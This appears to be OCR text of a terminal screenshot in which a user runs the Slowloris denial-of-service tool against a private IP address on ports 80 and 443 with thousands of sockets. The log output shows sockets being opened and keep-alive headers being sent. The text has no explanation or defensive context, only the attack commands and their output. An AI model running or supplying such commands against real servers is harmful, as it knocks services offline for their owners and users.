 visheshrangwani — slowloris -s 9000 -p 443 192.168.2.246 — 112×30
~ — slowloris -s 6000 -p 80 192.168.2.246 ...
~ — slowloris -s 9000 -p 443 192.168.2.246
+
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 9000 -p 443 192.168.2.246 ]
[04-12-2022 03:29:36] Attacking 192.168.2.246 with 9000 sockets.
[04-12-2022 03:29:36] Creating sockets...
[04-12-2022 03:30:01] Sending keep-alive headers...
[04-12-2022 03:30:01] Socket count: 2557
[04-12-2022 03:30:01] Creating 8038 new sockets...
[04-12-2022 03:30:31] Sending keep-alive headers...
[04-12-2022 03:30:31] Socket count: 2556
[04-12-2022 03:30:31] Creating 8038 new sockets...